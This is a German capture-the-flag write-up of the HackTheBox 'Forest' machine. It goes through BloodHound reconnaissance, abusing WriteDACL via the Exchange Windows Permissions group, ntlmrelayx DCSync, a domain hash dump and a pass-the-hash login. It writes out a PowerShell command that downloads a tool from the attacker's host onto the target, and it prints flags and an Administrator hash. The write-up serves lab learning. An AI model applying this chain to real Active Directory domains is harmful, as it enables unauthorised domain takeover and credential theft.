Auf dem Desktop des Users habe ich bereits die Userflag, also die “user.txt” gefunden und mir anzeigen lassen. Flag: 4396ed4733712a031077ebcbb87116de

Flag ist korrekt.

Nun nutze ich Bloodhound um mir noch mehr Infos zu holen.

Dazu benötigen wir die “SharpHound.exe” File aus dem Bloodhound Ordner.\nBei Hackthebox flackt die normalerweise unter “/opt/bloodhound/BloodHound/resources/app/Collectors/SharpHound.exe”
Die kopieren wir nun in unser Home Directory.
Nun starten wir mit Hilfe von Python ein HTTP-Server in unserem Home Directory:

Über unsere WinRM Shell laden wir nun auf dem Zielserver die Datei herunter:
Command: (new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.71:8000/SharpHound.exe’, ‘C:\Users\svc-alfresco\Desktop\SharpHound.exe’)
Beim Webserver sieht man dann auch das es erfolgreich heruntergeladen wurde:

Da ist die Datei:

Dann führen wir SharpHound aus. Das kann ein wenig dauern.


Wenn die Meldung kommt ists fertig:

BloodHound generiert uns eine ZIP-File:
Nun benutzen wir wieder fix das Tool Impacket, um uns einen kleinen SMB-Server aufzuziehen. Schließlich brauchen wir die ZIP-File vom Windows Host.

Wir kopieren uns die ZIP-File rüber:

Beim SMB-Server sehen wir die erfolgreiche Übertragung:

Datei wurde rüberkopiert. Perfekt. (bh.zip)
Für BloodHound brauchen wir eine Database - genauer gesagt eine neo4j Database. Die erstellen wir nun:

Nun starten wir Bloodhound von einem non-privileged Terminal:

Default login ist neo4j/neo4j:

Rechts “Upload Data” auswählen:
Unsere ZIP-File auswählen:

Dann erstmal chillen:
Oben links aufs Burgermenü klicken und auf “Analysis” klicken:

Links wähle ich z. B. mal unter “Shortest Paths” den Punkt “Shortest Paths to High Value Targets” aus. Wir bekommen dann die Domäne, bzw. den Pfad visualisiert:


Dann können wir z. B. mal auf den “svc-alfresco” User klicken:
Über unsere WinRM-Session können wir uns dann theoretisch auch so Infos holen, z. B. so:

Hier sehen wir dann z. B. auch das er ein Mitglied der Gruppe “Service Accounts” ist:

In BloodHound sehen wir das aber auch:

Wir sehen das der User “Exchange Windows Permissions” hat. Die Gruppe hat sogenannte “WriteDACL” (Discretionary Access Control List) Permissions über die HTB.LOCAL Domain. Bedeutet an sich auch full Control.
Wir erstellen uns nun einen neuen User:

Wir fügen nun den User “snerz” der Gruppe “Exchange Windows Permissions” hinzu:

Kurz überprüfen ob alles passt:


Wir wollen nun die Hashes vom DC dumpen.\n
Download erfolgreich:

Nun benutzen wir ntlmrelayx um uns die Berechtigungen “DCSync” zu geben. Mit diesen Berechtigungen können wir uns anschließend alle Rechte geben.
Credentials zur Website sind unsere Windows Credentials von dem erstellten User.
Rechte erfolgreich erhalten:

Beziehen aller Hashes aus der DB:

Mal schauen ob ein Pass-the-Hash Angriff funktioniert:
User: Admin\nHash: 32693b11e6aa90eb43d32c72a07ceea6

Wir sind drin. Auf dem Desktop vom Administrator liegt die Flag “root.txt”.
Root Flag passt. :)